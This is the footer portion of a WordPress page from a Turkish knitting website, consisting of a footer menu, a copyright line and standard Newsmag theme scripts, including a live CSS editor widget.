./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-foter-container"><ul id="menu-foter" class="td-subfooter-menu"><li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7136"><a href="https://www.orgudelisiyim.com/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7137"><a href="https://www.orgudelisiyim.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7138"><a href="https://www.orgudelisiyim.com/iletisim">İletişim</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Orgudelisiyim.Com |  Her Hakkı Saklıdır 2020                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.7 (rara)
        Deploy mode: deploy
        
        uid: 697688c71a112
    -->

    <script type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745401749' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697688c71a1c9"></textarea>
						<div id="td_live_css_uid_1_697688c71a1c9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697688c71a1c9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697688c71a1c9");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-25 21:19:03 -->